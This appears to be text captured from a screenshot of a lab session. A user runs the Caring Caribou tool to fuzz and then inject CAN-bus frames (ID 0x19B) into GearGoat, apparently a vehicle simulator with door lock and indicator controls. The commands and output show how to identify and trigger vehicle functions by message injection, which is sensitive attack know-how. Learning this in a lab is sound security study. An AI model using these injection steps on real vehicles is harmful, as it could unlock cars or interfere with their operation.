 File Edit Selection View Go Run Terminal Help
Search
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS 2
Brute force finished
tempest@ubuntu:~$ cc.py fuzzer identify -d 2 door_indicator.txt
-------------------
CARING CARIBOU v0.4
-------------------
Loading module 'fuzzer'
Parsing messages from door_indicator.txt
256 messages parsed
Sending (1/256) 19B#000000
Sending (2/256) 19B#000001
Sending (3/256) 19B#000002
Sending (4/256) 19B#000003
Sending (5/256) 19B#000004
Sending (6/256) 19B#000005
Sending (7/256) 19B#000006
Sending (8/256) 19B#000007
Sending (9/256) 19B#000008
Sending (10/256) 19B#000009
Sending (11/256) 19B#00000a
Sending (12/256) 19B#00000b
Sending (13/256) 19B#00000c
Sending (14/256) 19B#00000d
Sending (15/256) 19B#00000e
Sending (16/256) 19B#00000f
Sending (17/256) 19B#000010
^C
Terminated by user
tempest@ubuntu:~$ cc.py send message 0x0000019b#00.00.01
-------------------
CARING CARIBOU v0.4
-------------------
Loading module 'send'
Parsing messages
1 messages parsed
Sending messages
Arb_id: 0x0000019b, data: 00.00.01
GearGoat
Private browsing
192.168.193.128
90%
00.00
mph
Left Indicator Right Indicator Door 1 Unlock Door 2 Unlock
Door 3 Unlock Door 4 Unlock Door 1 lock Door 2 lock
Door 3 lock Door 4 lock Accelerate